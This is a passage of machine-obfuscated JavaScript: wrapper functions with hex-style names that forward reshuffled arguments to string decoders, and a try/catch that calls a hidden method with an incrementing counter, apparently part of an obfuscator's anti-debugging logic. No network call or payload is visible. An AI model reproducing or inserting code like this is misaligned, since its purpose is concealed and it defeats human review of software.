_0x5a6a0c(_0x331035,_0x407c83,_0x3bd4a7,_0x5adc98,_0x9e116e){return _0x15315f(_0x331035-O00O00911F_0x20bfff._0x146b09,_0x3bd4a7,_0x9e116e-O00O00911F_0x20bfff._0x2119b7,_0x5adc98-O00O00911F_0x20bfff._0x311e1f,_0x9e116e-O00O00911F_0x20bfff._0x21fd1a);}function _0x394274(_0x3c38e9,_0x49091c,_0x24e2ef,_0x1dc386,_0x3df4c1){return _0x15315f(_0x3c38e9-O00O00911F_0x534b3e._0x330a87,_0x24e2ef,_0x49091c-O00O00911F_0x534b3e._0x10c8d2,_0x1dc386-O00O00911F_0x534b3e._0x4c02c2,_0x3df4c1-O00O00911F_0x534b3e._0x30fc3c);}function _0x569aea(_0x556e1d,_0x3749d1,_0xd3cef4,_0x3276d6,_0x4d6499){return _0x495c28(_0x556e1d-O00O00911F_0x17af7c._0x463726,_0x3749d1-O00O00911F_0x17af7c._0xd3a3b0,_0x3749d1,_0x4d6499-O00O00911F_0x17af7c._0x5b6759,_0x4d6499-O00O00911F_0x17af7c._0x589cea);}function _0x5b55bf(_0x50fb3e,_0x3f6a94,_0x3eaffc,_0x19a342,_0x5ee35d){return _0x495c28(_0x50fb3e-O00O00911F_0x89540._0x1c6510,_0x3f6a94-O00O00911F_0x89540._0x375cc9,_0x3eaffc,_0x3f6a94-O00O00911F_0x89540._0x17ede4,_0x5ee35d-O00O00911F_0x89540._0x7d9f6b);}_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x3ebbe4,O00O00911F_0x52d689._0x4bf856,O00O00911F_0x52d689._0x3aa90f,O00O00911F_0x52d689._0x2c1884,O00O00911F_0x52d689._0x327f9c)](_0x26d50f,++_0x3396cc);}function _0x177869(_0x1a1966,_0x7a7c01,_0x4018a4,_0xa6ad,_0x1c8822){return O00O00911F_0x301314(_0x4018a4-O00O00911F_0x3982e2._0x3cde5c,_0x7a7c01-O00O00911F_0x3982e2._0x2eae71,_0x4018a4-O00O00911F_0x3982e2._0x19470c,_0x1a1966,_0x1c8822-O00O00911F_0x3982e2._0x230845);}try{if(_0x161283)return _0x26d50f;else _0x42e001[_0x495c28(O00O00911F_0x2a1c99._0x24a422,O00O00911F_0x2a1c99._0x50fcc5,O00O00911F_0x2a1c99._0x10ea85,O00O00911F_0x2a1c99._0x51e9f3,O00O00911F_0x2a1c99._0x3a0dc6)](_0x26d50f,-0x60a*-0x3+-0x8*0x43+0xe*-0x125);}catch(_0xefc9b5){}} 